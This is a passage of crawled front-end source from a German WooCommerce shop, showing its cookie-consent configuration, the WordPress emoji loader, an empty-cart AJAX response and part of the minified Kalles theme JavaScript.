failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/wp-admin/admin-ajax.php
body_size: 675
content:
{"message":null,"cart_total":0,"cart_html":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>\t<div class=\"fixcl-scroll\">\n\t\t<div class=\"fixcl-scroll-content css_ntbar\">\n\t\t\t\t<div class=\"empty mini-cart-empty tc \">\n\t\t\t<i class=\"t4_icon_shopping-bag pr mb__10\"><\/i>\n\t\t\t<p> Dein Warenkorb ist leer. <\/p>\n\t\t\t<p class=\"return-to-shop mb__15\">\n                                    <a class=\"button button_primary tu js_add_ld\" href=\"https:\/\/excase-service.shop\"\n                    \t>\n                        <span class=\"truncate\">zum Shop<\/span>\n                    <\/a>\n                \t\t\t<\/p>\n\t\t<\/div>\n\n\t\t<\/div><!-- .fixcl-scroll-content -->\n\t<\/div><!-- .fixcl-scroll -->\n\n\t<div class=\"mini_cart_footer  dn \">\n\n\t\t\t        <div class=\"js_cat_dics  dn \">\n                  <\/div>\n        <div class=\"total row fl_between al_center\">\n            <div class=\"col-auto\">\n                <strong>Zwischensumme<\/strong>\n            <\/div>\n            <div class=\"col-auto tr js_cat_ttprice\">\n                <div class=\"cart_ori_price total_discoun dn\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span> - <span class=\"money\"><\/span><\/div><div class=\"cart_tot_price\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span><\/div>            <\/div>\n        <\/div>\n        \n\t\t\t\t\t\t<p class=\"woocommerce-mini-cart__buttons buttons\">\n\t\t\t<a href=\"https:\/\/excase-service.shop\/warenkorb\/\" class=\"btn viewcart wc-forward\">Warenkorb<\/a>\n\t\t\t<a href=\"https:\/\/excase-service.shop\/kasse\/\" class=\"btn checkout wc-forward\">Kasse<\/a>\n\t\t<\/p>\n\t\t\n\t\t<div class=\"pr_trust_seal col-md-12 col-lg-12 mt__20 tl\"><\/div>\n\t<\/div><!-- mini_cart_footer js_cart_footer -->","free_shipping":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>"}

--- FILE ---
content_type: text/javascript
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1
body_size: 89688
content:
let The4Kalles={};if(!THE4_Data_Js)var THE4_Data_Js=[];!function($){"use strict";const body=$("body"),_rtl=THE4_Data_Js.is_rtl,is_rtl="true"===THE4_Data_Js.is_rtl,is_zoom="1"===THE4_Data_Js["is-zoom"],is_lazyload="true"===THE4_Data_Js.is_lazy_kalles;var $ld=$("#ld_cl_bar"),$window=$(window),window_w=$window.width(),yesHover=Modernizr.hovermq,touchevents=Modernizr.touchevents,timezone=THE4_Data_Js.timezone,bltimezone="not4"!=timezone,day_t4_js=moment();if(bltimezone)try{var timezoneDay=moment().tz(timezone)}catch(t){console.log("Timezone error 2: "+timezone),bltimezone=!1}var sp_nt_storage=!1,Enablestorage=!0,tuttimer=[];try{sp_nt_storage="undefined"!=typeof Storage&&Enablestorage}catch(t){sp_nt_storage=!1}var getToday=function(t,e,a,i){var n=THE4_Data_Js.order_day.split(","),s=THE4_Data_Js.order_mth.split(","),o=ArrUnique(n),r=ArrUnique(s),l=""!==a?new Date(a):new Date;l.setDate(l.getDate()+t);var c=l.getDate(),d=o[l.getDay()],u=("0"+c).slice(-2),p=day_suffix(c),_=["01","02","03","04","05","06","07","08","09","10","11","12"][l.getMonth()],h=r[l.getMonth()],m=l.getFullYear();switch(e){case 0:return m+""+_+u;case 1:return d+", "+p+" "+h;case 2:return d+", "+p+" "+h+" "+m;case 3:return d+", "+p+" "+h+", "+m;case 4:return d+", "+h+" "+p+", "+m;case 5:return d+", "+h+" "+p;case 6:return d+", "+h+" "+p+" "+m;case 7:return d+", "+h+" "+u;case 8:return d+", "+h+" "+u+" "+m;case 9:return d+", "+_+"/"+u+"/"+m;case 10:return d+", "+u+"/"+_+"/"+m;case 11:return m+"/"+_+"/"+u;default:return d+", "+m+"/"+_+"/"+u}},ArrUnique=function(t){return t.filter((function(t,e,a){return a.indexOf(t)===e}))},day_suffix=function(t){if(t>=11&&t<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}};The4Kalles.Confetti=new function(){var t,e,a,i,n,s,o=[],r=0,l=!0,c=!0,d={colorOptions:["DodgerBlue","OliveDrab","Gold","pink","SlateBlue","lightblue","Violet","PaleGreen","SteelBlue","SandyBrown","Chocolate","Crimson"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};function u(t){var n,s;this.x=Math.random()*a,this.y=Math.random()*i-i,this.r=(n=10,s=30,Math.floor(Math.random()*(s-n+1)+n)),this.d=150*Math.random()+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return e.beginPath(),e.lineWidth=this.r/2,e.strokeStyle=this.color,e.moveTo(this.x+this.tilt+this.r/4,this.y),e.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),e.stroke()}}function p(){t.style.display="block",o=[],c=!1;for(var n=0;n<150;n++){var p=d.getColor();o.push(new u(p))}a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,function t(){return c?null:(s=requestAnimFrame(t),function(){e.clearRect(0,0,a,i);for(var t=[],n=0;n<150;n++)s=n,t.push(o[s].draw());var s;return function(){var t,e=0;r+=.01,.1;for(var a=0;a<150;a++){if(t=o[a],c)return;!l&&t.y<-15?t.y=i+100:(h(t,a),t.y<=i&&e++,_(t,a))}0===e&&g()}(),t}())}()}function _(t,e){(t.x>a+20||t.x<-20||t.y>i)&&l&&(e%5>0||e%2==0?m(t,Math.random()*a,-10,Math.floor(10*Math.random())-10):Math.sin(r)>0?m(t,-5,Math.random()*i,Math.floor(10*Math.random())-10):m(t,a+5,Math.random()*i,Math.floor(10*Math.random())-10))}function h(t,e){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(r+t.d)+3+t.r/2)/2,t.x+=Math.sin(r),t.tilt=15*Math.sin(t.tiltAngle-e/3)}function m(t,e,a,i){t.x=e,t.y=a,t.tilt=i}function f(){clearTimeout(n),clearTimeout(s)}function v(){l=!1,f()}function g(){c=!0,null!=e&&(e.clearRect(0,0,a,i),t.style.display="none")}function w(){f(),g(),n=setTimeout((function(){l=!0,c=!1,p()}),100)}window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},this.init=function(){$(body).append('<canvas id="confettiCanvas" style="position:fixed;top:0;left:0;display:none;z-index:9999;pointer-events: none;"></canvas>'),t=document.getElementById("confettiCanvas"),e=t.getContext("2d"),a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,$("#startConfetti").click(p),$("#stopConfetti").click(v),$("#restartConfetti").click(w),$(window).resize((function(){a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i}))},this.start=p,this.stop=v,this.restart=w},The4Kalles.isMobile=function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)};var The4KallesloadingBar=function(t){0!=$ld.length&&($ld.on("ld_bar_star",(function(){$ld.addClass("on_star")})),$ld.on("ld_bar_60",(function(){$ld.addClass("on_60")})),$ld.on("ld_bar_80",(function(){$ld.addClass("on_80")})),$ld.on("ld_bar_90",(function(){$ld.addClass("on_90")})),$ld.on("ld_bar_94",(function(){$ld.addClass("on_94")})),$ld.on("ld_bar_end",(function(){$ld.addClass("on_end"),setTimeout((function(){$ld.attr("class","").addClass("op__0 pe_none")}),300)})))},initCarousel=function(){$(".the4-carousel-ins").not(".slick-initialized").slick(),setTimeout((function(){$(".the4-carousel-ins.slick-initialized").slick("refresh")}),200),$(".the4-carousel").not(".slick-initialized").slick(),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))};The4Kalles.initPopup=function(){body.on("click","[data-opennt]",(function(t){var e=$(t.currentTarget),a=$("html"),i=e.data(),n=i.opennt,s=i.color,o=i.bg,r=i.pos,l=i.ani||"has_ntcanvas",c=i.remove,d=i.class,u=i.close||!1,p=i.focuslast||!1,_=e.attr("data-focus"),h=window.pageYOffset;window.height,$("#the4-header").outerHeight();e.addClass("current_clicked"),$.magnificPopup.open({items:{src:n,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},tClose:"Close",removalDelay:300,closeBtnInside:u,focus:_,autoFocusLast:p,callbacks:{beforeOpen:function(){this.st.mainClass=l+" "+s+" "+l+"_"+r},open:function(){a.addClass(l),a.addClass(l+"_"+r),d&&$(".mfp-content").addClass(d),o&&$(".mfp-bg").addClass(o),body.on("click",".close_pp",(function(t){t.preventDefault(),$.magnificPopup.close()})),h&&$("html, body").scrollTop(h)},beforeClose:function(){a.removeClass(l)},afterClose:function(){a.removeClass(l+"_"+r),$(".current_clicked").removeClass("current_clicked"),c&&$(n).removeClass("mfp-hide")}}}),t.preventDefault()}))},The4Kalles.initMasonry=function(){if(!(window_w<1024&&body.hasClass("tax-product_cat"))){var t=$(".the4-masonry");0!=t.length&&t.each((function(t,e){var a=$.parseJSON($(this).attr("data-masonryjs"));if(void 0!==a){var i=a.selector,n=a.columnWidth,s=a.layoutMode,o=a.rtl;$(this).imagesLoaded((function(){$(e).isotope({layoutMode:s,itemSelector:i,percentPosition:!0,isOriginLeft:o,masonry:{columnWidth:n}}),setTimeout((function(){$(e).isotope("layout")}),200)})),$(".the4-filter a").click((function(){var t=$(this).data("filter"),a=$(this).parents(".the4-filter");return $(e).isotope({filter:t}),$(this).hasClass("selected")||(a.find(".selected").removeClass("selected"),$(this).addClass("selected")),!1}))}}))}};var initPushMenuSidebar=function(){$("a.the4-push-menu-sibebar-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-sidebar-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-sidebar-opened"),e.removeClass("mask_opened")}))}))},initPushMenuSidebarBuger=function(){$(".primary-menu-sidebar li.has-sub").append("<span class='the4-has-children'><i class='t4_icon_angle-right-solid'></i> </span>"),$(".primary-menu-sidebar li.has-sub > .kalles-nav-link").after("<span class='back-to-menu'></span>");var t=$(".primary-menu-sidebar"),e=t.outerWidth();$(".the4-has-children").on("click",(function(a){var i=$(this).parent().closest("li"),n=i.find("> .kalles-nav-link").text();return $(".back-to-menu").addClass("show-back-menu"),t.animate({left:"-="+e+"px"}),i.addClass("has-active"),i.find(".back-to-menu").html(n),$(".the4-canvas-menu-sidebar").addClass("menu-rolled"),!1})),$(".back-to-menu").on("click",(function(a){return"0px"!==t.css("left")&&(setTimeout((function(){$(".primary-menu-sidebar li.has-active").last().removeClass("has-active")}),100),t.animate({left:"+="+e+"px"},100)),!1})),$(".primary-menu-sidebar > li.has-sub > .back-to-menu").on("click",(function(t){return $(".the4-canvas-menu-sidebar").removeClass("menu-rolled"),!1}))},initDropdownMenu=function(){$("#the4-mobile-menu ul li.has-sub,.the4-push-menu ul li.has-sub").append('<span class="holder"></span>'),$("body").on("click",".holder",(function(){var t=$(this).closest("li");t.hasClass("open")?(t.removeClass("open"),t.find("li").removeClass("open"),t.find("ul").slideUp()):(t.addClass("open"),t.children("ul").slideDown(),t.siblings("li").children("ul").slideUp(),t.siblings("li").removeClass("open"),t.siblings("li").find("li").removeClass("open"),t.siblings("li").find("ul").slideUp())}))},initStickyMenu=function(){if(null!=THE4_Data_Js&&1==THE4_Data_Js.header_sticky){var t=document.getElementById("the4-header"),e=document.getElementsByClassName("header__mid")[0],a=$(".header__mid").outerHeight(),i=0,n=$(".admin-bar").length?$("#wpadminbar").height():0;if(null==e)return;$(".header__top").length&&(i=$(".header__top").height());e.setAttribute("style","height:"+a+"px"),$(window).scroll((function(){$(this).scrollTop()>i?(t.classList.add("header-sticky"),e.setAttribute("style","position: fixed;top:"+n+"px")):(t.classList.remove("header-sticky"),e.removeAttribute("style"))}))}},initRTLMenu=function(){var t=$(".sub-menu li"),e=t.find(" > .sub-menu");t.on("mouseenter",(function(){e.length&&e.outerWidth()>$(window).outerWidth()-e.offset().left&&e.addClass("rtl-menu")}))},wcQuantityAdjust=function(){$(".quantity .input-text").keyup((function(){var t=$(this).parent().next().next(),e=parseInt($(this).attr("max")),a=parseInt($(this).val());a<=e&&t.attr("data-quantity",a)})),$("body").on("click",".quantity .plus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("max")),i=parseInt(e.attr("step")),n=parseInt(e.val()),s=$(this).parent().parent().next().next();""!==a&&a<=n+i&&$(".quantity .plus").css("pointer-events","none"),n+i>a||(e.val(n+i),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",n+i))})),$("body").on("click",".quantity .minus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("step")),i=parseInt(e.val())-a,n=$(this).parents("form"),s=$(this).parent().parent().next().next();n.hasClass("grouped_form")||$(this).hasClass("allown-input-remove")?i<=0&&(i=0):i<a&&(i=a),e.val(i),$(".quantity .plus").removeAttr("style"),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",i)}))},backToTop=function(){var t=$("#the4-backtop");$(window).scroll((function(){$(this).scrollTop()>$(window).height()?t.show():t.hide()})),t.click((function(){return $("body,html").animate({scrollTop:0},500),!1}))},initMagnificPopup=function(){$(".the4-magnific-image").length>0&&$(".the4-magnific-image").magnificPopup({type:"image",image:{verticalFit:!0},mainClass:"mfp-fade",removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){}}})},handleOutStockVariant=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));if($(".swatch__list--item").hasClass("is-selected")){var t=$(".swatch__list--item.is-selected"),e=$(".variations_form").data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:e,_this:t})}function a(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),i={},n={};$.each(t,(function(t,e){i[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){n[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...i};l[s]="";var c=function(t,e){for(var i=[],n=0;n<t.length;n++){var s=t[n];s.is_in_stock&&a(s.attributes,e)&&i.push(s)}return i}(e,l);$.each(c,(function(e,a){var i=a.attributes;$.each(i,(function(e,a){e==r&&(a?n={...n,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){n={...n,[e]:!0}}))})))}))}))})),$.each(n,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))};window._inQuickview=!1;var initQuickView=function(){$("body").on("click",".btn-quickview",(function(e){e.preventDefault(),e.stopPropagation();var a=$(this),i=null,n=a.attr("data-prod"),s={action:"the4_quickview",product:n};if(sp_nt_storage&&(i=sessionStorage.getItem("qv"+n)),null!=i)a.addClass("the4-loading"),$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){t(i,!1,n)}),$.magnificPopup.instance.st.removalDelay+10),a.removeClass("the4-loading")):(t(i,!1,n),a.removeClass("the4-loading"));else{a.addClass("the4-loading");var o=THE4_Data_Js.ajax_url.toString().replace("%%endpoint%%","product_quick_view");$.post(o,s,(function(e){t(e.data,!0,n),a.removeClass("the4-loading")}))}window._inQuickview=!0}));var t=function(t,e,a){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade mfp-move-horizontal",removalDelay:800}),setTimeout((function(){$(".product-quickview form").hasClass("variations_form")&&($(".product-quickview form.variations_form").wc_variation_form(),$(".product-quickview select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickview&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),The4Kalles.The4KallesProductSection(),handleOutStockVariant(),$(".images").imagesLoaded((function(){$(".single-product-thumbnail").find(".the4-lazyload").removeClass("the4-lazyload");$(".product-quickview .images").outerHeight()})),sp_nt_storage&&e&&sessionStorage.setItem("qv"+a,t)}};window._inQuickShop=!1;var initQuickShop=function(){$(body).on("click",".js__qs, .product_type_variable.quick_shop_js",(function(t){var e=$(this),a={action:"the4_quickshop",product:e.attr("data-product_id"),cart_key:e.attr("data-cart-item")};if(e.hasClass("js__qs")){e.addClass("loading"),e.find("svg").css("opacity","0");var i="editcart-action"}else{e.addClass("the4-loading");i="quickshop-action"}$.post(THE4_AjaxURL,a,(function(t){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade "+i,removalDelay:800}),setTimeout((function(){$(".product-quickshop form").hasClass("variations_form")&&($(".product-quickshop form.variations_form").wc_variation_form(),$(".product-quickshop select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickShop&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),e.hasClass("js__qs")?(e.removeClass("loading"),e.find("svg").css("opacity","1")):e.removeClass("the4-loading"),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),handleOutStockVariant(),KallesBuynowBtnCheckVariant()})),t.preventDefault(),t.stopPropagation(),window._inQuickShop=!0})),$("body").on("click",".single-product-img-link",(function(t){t.preventDefault()})),$("body").on("click",".quickshop-action .single_add_to_cart_button",(function(t){t.preventDefault();var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){OpenMiniCart(!1),e.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$("body").on("click",".editcart-action .single_add_to_cart_button:not(.disabled)",(function(t){t.preventDefault();var 